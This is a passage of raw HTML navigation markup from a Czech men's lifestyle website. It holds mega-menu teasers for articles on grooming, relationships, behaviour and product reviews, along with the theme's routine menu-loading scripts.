                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "91";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "19";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "33";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "7";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "43";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "11";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  